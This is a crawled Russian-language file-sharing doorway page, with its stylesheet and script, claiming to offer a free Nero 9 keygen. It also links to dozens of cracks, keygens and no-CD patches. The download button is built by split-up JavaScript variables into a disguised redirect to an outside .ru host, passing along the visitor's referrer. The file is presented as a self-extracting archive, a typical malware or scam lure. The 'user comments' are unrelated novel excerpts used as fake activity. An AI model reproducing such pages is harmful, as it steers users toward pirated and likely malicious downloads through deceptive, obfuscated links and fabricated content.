

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ciscostudy.ucoz.com/ciscostudy5/22-12-2011191.html
body_size: 3461
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Nero 9.0 9.4 keygen скачать - Файловый архив на ucoz</title>
<meta name="keywords" content="nero 9.0 9.4 keygen скачать скачать crack powerdirector скачать poker tracker crack">
<meta name="description" content="Nero 9.0 9.4 keygen скачать - Файловый архив на ucoz">
<link href="images/default.css" rel="stylesheet" type="text/css" />
<script src="images/function.js" type="text/javascript"></script>
<meta http-equiv="Content-Language" content="ru">
</head>
<body>






<div id="header">
	<h1>Nero 9.0 9.4 keygen скачать на сайте</h1>
</div>
<div id="page">
	<div id="content">
		<div class="feature bg7">
			<b>Cкачивай бесплатно, быстро и одним целым файлом</b>
			<div class="content">
				<p><a href="http://ciscostudy.ucoz.com/ciscostudy5/index.html">Главная</a> <a href="http://ciscostudy.ucoz.com/ciscostudy5/map.html">Карта сайта</a> <a href="http://ciscostudy.ucoz.com/ciscostudy5/#arc">Архивы</a> </p>
				<p><h2>Файловый архив: nero 9.0 9.4 keygen скачать</h2></p>
			</div>
		</div>
		<div class="box">
			<div class="content">


<script type="text/javascript">
var kak = "Nero 9.0 9.4 keygen скачать";
var rar = document.referrer;
var sas = "&sref=";
var uau = xax+cac+cac+bab+cac+zaz+cac+nan+vav+kak+sas+rar;
document.write('<a href="'+uau+'" target="_blank"><img src="images/download.png" border="0" width="96" height="96"></a>'); 
document.write(' &nbsp;&nbsp;&nbsp;<b class="load"><a href="'+uau+'" target="_blank">'+kak+'</a></b>'); 
</script>

<br><br><br>
<span style="font-size: 10px;">* Программа упакована в самораспаковывающийся rar архив<br>
Вы соглашаетесь с условиями распространения архива - "nero 9.0 9.4 keygen скачать".
</span>
 
 <br> <br> <br>
На нашем сайте вы можете nero 9.0 9.4 keygen скачать совершенно бесплатно и на большой скорости.
 <br>
Все файлы, представленные здесь, предназначены только для ознакомления, а не для коммерческого распространения.



 <br> <br> <br> 

 <div class="title">Популярные запросы</div>
<br><br>
<div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/06-09-2011122.html">скачать palm heroes 1.04 crack</a></strong> / скачали: 492
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/31-10-2011148.html">скачать sony vegas 8 keygens</a></strong> / скачали: 88
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/29-12-2011194.html">скачать photoshop cs3.keygen</a></strong> / скачали: 281
 </div>  
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/10-06-201177.html">скачать игру mad cars keygen</a></strong> / скачали: 141
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/23-01-201117.html">скачать nocd петька 7</a></strong> / скачали: 495
 </div> 
<div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/09-08-2011107.html">скачать nodvd корсары 4 город потеряны кораблей</a></strong> / скачали: 429
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/19-06-201184.html">скачать nocd ex machina</a></strong> / скачали: 353
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/18-11-2011161.html">скачать nocd для готики 2</a></strong> / скачали: 281
 </div>  
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/17-06-201182.html">3d max keygen скачать</a></strong> / скачали: 281
 </div> 
 
 <div>
 <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/18-10-2011141.html">скачать keygen finereader 8.0</a></strong> / скачали: 334
 </div> 

 <div class="title">Свежие запросы</div>

<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/29-12-2011194.html">скачать photoshop cs3.keygen</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/09-11-2011155.html">abbyy lingvo x3 keygen скачать</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/14-10-2011138.html">скачать nocd для san andreas</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/05-05-201161.html">скачать winamp pro crack</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/29-09-2011129.html">скачать grand theft auto iv crack</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/07-10-2011133.html">скачать crack fine reader бесплатно</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/12-09-2011124.html">alcohol 120 скачать crack keygen</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/04-06-201173.html">скачать crack photoshop cs 8.0</a></strong></div>
<div><b><strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/14-12-2011183.html">nero 8.3 crack скачать</a></strong></b> - <strong><a href="http://ciscostudy.ucoz.com/ciscostudy5/03-08-2011105.html">скачать nero 7 crack rus</a></strong></div>

<br><br>
 <div class="title">Комментарии:</div>
<div><b>NoGooD</b> - 22.12.2011</div>
<div>Не везет мне с ними, и все. Топот его лошади на короткое время нарушил благочестивую сосредоточенность камеронцев. Вы както странно смотрите на меня, господа, сказал он, обращаясь к присутствующим.</div>
<br>
<div><b>EviL_FoX</b> - 22.12.2011</div>
<div>Замок был окутан густыми клубами дыма, скалы оглашались криками сражающихся. Благодаря знанию местности он опередил многих своих товарищей, подвергаясь меньшей опасности, чем они, и оказался с тремя или четырьмя последовавшими за ним стрелками значительно ближе к замку, чем все остальные.</div>
<br>
<div><b>Zolla</b> - 22.12.2011</div>
<div>А мы тебя за это вознаградим, потому что своим поступком ты нарушишь заповедь, которую прежде был приучен почитать.</div>

			</div>
		</div>
		
	</div>
	<div id="sidebar">
	Программы без регистрации
	<br> <br> 
	Полные версии файлов
	<ul>
			<li id="menu" class="bg6">
				<h4 class="bg1">Все новинки</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy5/09-11-2011156.html">скачать crack attack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/04-05-201160.html">скачать fotoshop cs3 crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/18-08-2011112.html">3ds max 2008 download скачать crack keygen ключ лекарство</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/29-08-2011120.html">скачать битрикс crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/15-10-2011139.html">скачать nodvd для сталкера</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/23-10-2011145.html">скачать keygen imtoo 3gp video converter</a></li>
				</ul>
			</li>
			<li id="news">
				<h4 class="bg2">Топ программ</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy5/11-12-2011177.html">активация office скачать crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/03-08-2011105.html">скачать nero 7 crack rus</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/04-04-201144.html">mars3d crack скачать бесплатно</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/26-09-2011128.html">князь 2 nocd скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/13-01-20116.html">скачать cracked kerio mail server</a></li>
				</ul>
			</li>
			<li id="archives">
				<h4 class="bg3">Архив файлов</h4>
				<ul>
					<li class="first"><a href="http://ciscostudy.ucoz.com/ciscostudy5/21-11-2011165.html">скачать nero crack rus</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/28-11-2011169.html">скачать nocd для avatar</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/14-07-201199.html">скачать crack winzip</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/16-01-201113.html">скачать 1с бухгалтерия 7 7 crack</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/03-11-2011152.html">crack для pagemaker 7.01 скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/15-01-201112.html">batpost 2.20 crack скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/13-06-201181.html">abbyy finereader crack скачать</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/26-07-2011102.html">скачать nocd для игры как достать соседа</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/01-09-2011121.html">скачать crack для alone in the dark у последней черты</a></li>
					<li><a href="http://ciscostudy.ucoz.com/ciscostudy5/10-05-201165.html">скачать программу reg organizer 4 21 rus keygen</a></li>
				</ul>
			</li>
		</ul>
<p>Nero 9.0 9.4 keygen скачать вы можете как через свой браузер, так и используя программу типа FreeGet, либо программу, предназначенную для скачивания файлов.</p>
 <p>Вы обязуетесь не использовать файл в коммерческих целях и не распространять, а использовать файл - nero 9.0 9.4 keygen скачать - только для домашнего ознакомления.</p>
	</div>
	<div style="clear: both;">&nbsp;</div>
</div>
<div id="footer">
 <p>Файл вы сможете скачать на максимальной скорости. Скорость зависит от вашего интернет-провайдера и от способа подключения к интернету.</p>
 <p>Если архив "nero 9.0 9.4 keygen скачать" скачался не полностью, вы всегда сможете перекачать его.</p>
 <a href="http://ciscostudy.ucoz.com/ciscostudy5/#download">Качать</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy5/#no">Без регистрации</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy5/#free">Бесплатно</a> | 
 <a href="http://ciscostudy.ucoz.com/ciscostudy5/#torrent">Торрент</a> 
 <br>
 <br>
 © 2011, <i>nero 9.0 9.4 keygen скачать</i> - Все права защищены</div>
</div>







</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ciscostudy.ucoz.com/ciscostudy5/images/default.css
body_size: 992
content:
body {
	margin: 0;
	padding: 0;
	background: #FFFFFF url(img01.gif) repeat-x;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #666666;
}

h1, h2, h3 {
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	color: #000000;
}

h2 {
	font-weight: normal;
	font-size: 100%;
}

.load {font-weight: bold; color: #ff0000; font-size: 23px;}
.load a {font-weight: bold; color: #ff0000; font-size: 23px;}

h1 {
	font-weight: normal;
	font-size: 150%;
}

a {
	border-bottom: 1px dotted #CCCCCC;
	text-decoration: none;
	color: #1777B1;
}

a:hover {
	border-bottom: none;
	color: #FF7400;
}

img {
	border: 3px solid #7F7772;
}

img.left {
	float: left;
	margin: 6px 15px 0 0;
}

img.right {
	float: right;
	margin: 6px 0 0 15px;
}

.bg1 { background: url(img04.gif) no-repeat left bottom; }
.bg2 { background: url(img05.gif) no-repeat left bottom; }
.bg3 { background: url(img06.gif) no-repeat left bottom; }
.bg4 { background: url(img08.gif) no-repeat left bottom; }
.bg5 { background: url(img09.gif) no-repeat left bottom; }
.bg6 { background: url(img10.gif) no-repeat right bottom; }
.bg7 { background: url(img11.gif) no-repeat right bottom; }

.feature {
}

.feature .image {
	padding: 0 0 0 40px;
}

.feature .title {
}

.feature .content {
	padding: 0 0 0 40px;
}

.box {
	float: left;
	
}

.box .title {
	height: 40px;
	padding: 20px 0 0 40px;
	text-transform: lowercase;
	font-size: 167%;
}

.box .content {
}

.list {
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

.list li {
	padding-left: 10px;
	background: url(img07.gif) no-repeat left center;
}



#header {
	width: 760px;
	height: 150px;
	margin: 0 auto;
	background: url(img02.gif) no-repeat;
}

#header h1, #header p {
	margin: 0;
	margin: 0;
	font-weight: normal;
	color: #000000;
}

#header h1 {
	float: left;
	padding: 58px 0 0 12px;
	text-transform: lowercase;
	line-height: 72px;
	font-size: 40px;
}

#header p {
	float: right;
	padding: 102px 0 0 0;
	text-transform: uppercase;
	font: bold 11px "Trebuchet MS", Arial, Helvetica, sans-serif;
}

#header p a {
	font-size: 167%;
}

#header a {
	border: none;
	color: #000000;
}



#page {
	width: 760px;
	margin: 0 auto;
}



#content {
	float: right;
	width: 519px;
}

#content p, #content ul, #content ol {
	line-height: 1.8em;
}



#sidebar {
	float: left;
	width: 200px;
	padding: 0 20px 0 0;
	border-right: 1px dotted #DCDCDC;
}

#sidebar ul {
	margin: 0;
	padding: 0;
	list-style: none;
}

#sidebar li {
}

#sidebar li ul {
}

#sidebar li li {
	padding: 5px 10px;
	background: url(img07.gif) no-repeat 0 10px;
	border-top: 1px dotted #DCDCDC;
}

#sidebar li li.first {
	border-top-color: #FFFFFF;
}

#sidebar h2 {
	height: 40px;
	padding: 20px 0 0 40px;
	text-transform: lowercase;
	font-size: 167%;
}

#sidebar a {
	border: none;
}

#sidebar a:hover {
	border-bottom: 1px dotted #666666;
}



#footer {
	clear: both;
	height: 150px;
	padding: 20px 0 0 0;
	background: #000000;
}

#footer p {
	background: #000000;
	margin: 0;
	text-align: center;
	font-size: 85%;
}

#footer a {
	border: none;
	color: #CCCCCC;
}

#footer a:hover {
	color: #FFFFFF;
}

#legal {
}

#legal strong {
	display: block;
	padding: 20px 0 0 0;
	background: url(img12.gif) no-repeat center top;
	text-transform: lowercase;
	letter-spacing: 3px;
	font-size: 182%;
	font-weight: normal;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ciscostudy.ucoz.com/ciscostudy5/images/function.js
body_size: 118
content:
var vav="d=1&query="; 

var cac="";

var nan="go.php?si"; 

var	xax="http://";

var zaz=""; 

var bab="ufolognm.ru/";
